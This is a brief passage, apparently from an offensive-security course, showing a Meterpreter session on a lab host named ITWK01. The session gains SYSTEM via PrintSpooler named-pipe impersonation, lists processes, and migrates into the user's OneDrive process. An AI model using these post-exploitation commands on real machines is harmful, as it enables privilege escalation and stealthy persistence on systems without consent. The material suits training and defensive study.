 meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > ps
Process List
============
PID    PPID  Name                         Arch  Session  User
Path
---    ----  ----                         ----  -------  ----
----
...
8044   3912  OneDrive.exe                 x64   1        ITWK01\offsec
C:\Users\offsec\AppData\Local\Microsoft\OneDrive\OneDrive.exe
...
meterpreter > migrate 8044
[*] Migrating from 9020 to 8044...
[*] Migration completed successfully.
meterpreter > getuid
Server username: ITWK01\offsec
Listing 66 - Migrate to OneDrive process of the user offsec